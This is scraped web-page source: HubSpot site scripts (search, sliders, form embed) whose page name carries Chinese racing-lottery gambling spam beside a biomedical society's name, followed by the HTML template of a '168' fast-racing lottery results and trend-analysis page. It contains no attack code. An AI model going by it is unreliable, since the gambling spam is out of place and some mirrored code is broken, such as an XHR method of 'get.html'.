    document.addEventListener('DOMContentLoaded', () => {
      if (window.hsInEditor) {
        return;
      }
      // show mega menu
      megaMenu(1100);
    });
  
</script>


  <script defer>
    document.addEventListener('DOMContentLoaded', function() {
      var topBarSearch = document.querySelector('.hhs-top-bar .top-bar-search');
      var searchPop = document.querySelector('.js-search-pop');
      var mainSearch = document.getElementById('main-search');

      topBarSearch.addEventListener('click', function() {
        searchPop.classList.toggle('is-open');
        mainSearch.focus();
      });

      var sideMenuSearch = document.querySelector('.hhs-side-menu .top-bar-search');
      var searchPopSide = document.querySelector('.js-search-pop-side');

      sideMenuSearch.addEventListener('click', function() {
        searchPopSide.classList.toggle('is-open');
        mainSearch.focus();
      });
    });
    
  var hsSearch = function(_instance) {
    var TYPEAHEAD_LIMIT			= 3;
    var searchTerm      		= "",
        searchForm 					=	_instance,
        searchField 				= _instance.querySelector('.hs-search-field__input'),
        searchResults 			= _instance.querySelector('.hs-search-field__suggestions'),
        searchOptions				= function() {
          var formParams = [];
          var form = _instance.querySelector('form');
          for ( var i = 0; i < form.querySelectorAll('input[type=hidden]').length; i++ ) {
             var e = form.querySelectorAll('input[type=hidden]')[i];
              if (e.name !== 'limit') {
                formParams.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
              }
          }
          var queryString = formParams.join("&");
          return queryString;
        };

    var debounce = function(func, wait, immediate) {
      var timeout;
      return function() {
        var context = this,
            args = arguments;
        var later = function() { 
          timeout = null;
          if ( !immediate ) {
            func.apply(context, args);
          }
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait || 200);
        if ( callNow ) { 
          func.apply(context, args); 
        }
      };
    },
    emptySearchResults = function(){
      searchResults.innerHTML = '';
      searchField.focus();
      searchForm.classList.remove('hs-search-field--open');
    },
    fillSearchResults = function(response){
      var items = [];
      items.push( "<li id='results-for'>Results for \"" + response.searchTerm + "\"</li>" );
      response.results.forEach(function(val, index) {
        items.push( "<li id='result" + index + "'><a href='" + val.url + "'>" + val.title + "</a></li>" );
      });

      emptySearchResults();
      searchResults.innerHTML = items.join("");
      searchForm.classList.add('hs-search-field--open');
    },
    getSearchResults = function() {
        var request = new XMLHttpRequest();
        var requestUrl = "/_hcms/search?&term="+encodeURIComponent(searchTerm)+"&limit="+encodeURIComponent(TYPEAHEAD_LIMIT)+"&autocomplete=true&analytics=true&" + searchOptions();

        request.open('get.html', requestUrl, true);
        request.onload = function() {
          if (request.status >= 200 && request.status < 400) {
            var data = JSON.parse(request.responseText);
            if (data.total > 0) {
              fillSearchResults(data);
              trapFocus();      
            }
            else {
              emptySearchResults();
            }
          } else {
            console.error('Server reached, error retrieving results.');
          }
        };
        request.onerror = function() {
          console.error('Could not reach the server.');
        };
        request.send();
      },
    trapFocus = function(){
      var tabbable = [];
      tabbable.push(searchField);
      var tabbables = searchResults.getElementsByTagName('A');
      for (var i = 0; i < tabbables.length; i++) {
        tabbable.push(tabbables[i]);
      }
      var firstTabbable = tabbable[0],
          lastTabbable  = tabbable[tabbable.length-1];
      var tabResult = function(e){
        if (e.target == lastTabbable && !e.shiftKey) {
          e.preventDefault();
          firstTabbable.focus();   		
        }
        else if (e.target == firstTabbable && e.shiftKey) {
          e.preventDefault();
          lastTabbable.focus();
        } 
      },
      nextResult = function(e) {
        e.preventDefault();
        if (e.target == lastTabbable) {
          firstTabbable.focus();
        }
        else {
          tabbable.forEach(function(el){
            if (el == e.target) {
              tabbable[tabbable.indexOf(el) + 1].focus();
            }
          });
        }
      },
      lastResult = function(e) {
        e.preventDefault();
        if (e.target == firstTabbable) {
          lastTabbable.focus();
        }
        else {
          tabbable.forEach(function(el){
            if (el == e.target) {
              tabbable[tabbable.indexOf(el) - 1].focus();
            }
          });
        }
      };
      searchForm.addEventListener('keydown', function(e){
        switch (e.which) {
          case 9:
            tabResult(e);
            break;
          case 27:
            emptySearchResults();
            break;
          case 38:
            lastResult(e);
            break;
          case 40:
            nextResult(e);
            break;
        }
      });      
    },
    isSearchTermPresent = debounce(function() {
      searchTerm = searchField.value;
      if(searchTerm.length > 2) {
        getSearchResults();
      }    
      else if (searchTerm.length == 0)  {
        emptySearchResults(); 
      }
    }, 250),
    init = (function(){
      searchField.addEventListener('input', function(e) {
        if ((e.which != 9) && (e.which != 40) && (e.which != 38) && (e.which != 27) && (searchTerm != searchField.value)) {
          isSearchTermPresent();
        }
      });
    })();
  }

  if (document.attachEvent ? document.readyState === "complete" : document.readyState !== "loading"){
    var searchResults = document.querySelectorAll('.hs-search-field');
    Array.prototype.forEach.call(searchResults, function(el){
      var hsSearchModule = hsSearch(el);
    });
  } else {
    document.addEventListener('DOMContentLoaded', function() {
      var searchResults = document.querySelectorAll('.hs-search-field');
      Array.prototype.forEach.call(searchResults, function(el){
        var hsSearchModule = hsSearch(el);
      });
    });
  }
  </script>
  
<script defer>
var txt = "";
txt += "<p>Browser CodeName: " + navigator.appCodeName + "</p>";
txt += "<p>Browser Name: " + navigator.appName + "</p>";
txt += "<p>Browser Version: " + navigator.appVersion + "</p>";
txt += "<p>Cookies Enabled: " + navigator.cookieEnabled + "</p>";
txt += "<p>Browser Language: " + navigator.language + "</p>";
txt += "<p>Browser Online: " + navigator.onLine + "</p>";
txt += "<p>Platform: " + navigator.platform + "</p>";
txt += "<p>User-agent header: " + navigator.userAgent + "</p>";

</script>

  <script>
    var returnToTop = document.getElementById('return-to-top');

    window.addEventListener('scroll', function() {
      if (window.scrollY >= 50) {
        returnToTop.style.display = 'block';
      } else {
        returnToTop.style.display = 'none';
      }
    });

    returnToTop.addEventListener('click', function() {
      scrollToTop(500);
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function() {
        if (window.scrollY !== 0) {
          window.scrollBy(0, scrollStep);
        } else {
          clearInterval(scrollInterval);
        }
      }, 15);
    }
  </script>
  

    <script>
      var element = document.getElementById("hhs-main-nav");
      element.classList.add("hhs-alt-nav");
    </script>
  

<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_dnd_area-module-2 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


   
   


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1711461500625 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1723745100088 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>





<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_module_1725636588269 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>

<script src="js/template_slider-flickity.min.js"></script>
<script src="js/template_slider-flickity-bg-lazy.min.js"></script>

<script defer>
  $('#hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider').flickity({
    accessibility: true,
    prevNextButtons: true,
    pageDots: true,
    autoPlay: 4000,
    setGallerySize: false,
    lazyLoad: true,
    bgLazyLoad: true,
    bgLazyLoad: 1,
    wrapAround: true,
    cellAlign: 'center',  // Ensures cells are centered in the viewport
    arrowShape: {
      x0: 10,
      x1: 60,
      y1: 50,
      x2: 60,
      y2: 45,
      x3: 15
    }
  });

  var carousel = document.querySelector('[data-carousel]');
  var slides = document.getElementsByClassName('carousel-cell');
  var flkty = new Flickity(carousel);

  flkty.on('select', function () {
    // Center the background of each selected slide
    Array.from(slides).forEach(function(slide) {
      slide.style.backgroundPosition = 'center center';
      slide.style.backgroundSize = 'cover';
    });
  });

  flkty.on('scroll', function () {
    flkty.slides.forEach(function (slide, i) {
      var image = slides[i];
      // Calculate centered background position
      var offset = (slide.target + flkty.x) * -0.5; 
      image.style.backgroundPosition = offset + 'px center';
    });
  });
</script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1723744310108 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1723744373681 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1711462144567 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->


    <script data-hs-allowed="true">
        var options = {
            portalId: '44893480',
            formId: '4c29e55f-1ae0-47f6-afa9-1dfd9a0bd874',
            formInstanceId: '9072',
            
            pageId: '162054943637',
            
            region: 'na1',
            
            
            
            
            pageName: "极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical  - BMES",
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "80a130dd0789aa61bbc0a58b8b8eb8b1",
            
            
            css: '',
            target: '#hs_form_target_form_70265312',
            
            
            
            
            
            
            
            contentType: "standard-page",
            
            
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1725635981355 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>


<script>
 $(document).ready(function() {
    // Hide all images except the first one
    const $images = $('#hs_cos_wrapper_widget_1725635855780 .bg-image');
    $images.first().addClass('current');

    let currentIndex = 0;

    function rotateImages() {
        const nextIndex = (currentIndex + 1) % $images.length;
        $images.eq(nextIndex).addClass('next');
        $images.eq(currentIndex).addClass('fadeout');
        setTimeout(function() {
          $images.eq(currentIndex).removeClass('current').removeClass('fadeout');
          $images.eq(nextIndex).addClass('current').removeClass('next');
          currentIndex = nextIndex; // Update currentIndex after the transition completes
        }, 1000);
    }

    // Start the image rotation
    setInterval(rotateImages, 5000); // Change image every 5 seconds (adjust as needed)
});

</script>




<script type="text/javascript">
var hsVars = {
    render_id: "19e96ab7-8a9b-4984-921a-0a492e4cd68a",
    ticks: 1741280179854,
    page_id: 162054943637,
    
    content_group_id: 0,
    portal_id: 44893480,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    analytics_page_id: "162054943637",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="js/index.js"></script>


<div id="div-gpt-ad-rightrail_top">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-rightrail_top'); });
</script>
</div>

<div id="div-gpt-ad-rightrail_mid1">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-rightrail_mid1'); });
</script>
</div>

<div id="div-gpt-ad-rightrail_mid2">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-rightrail_mid2'); });
</script>
</div>

  
</body></html>

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
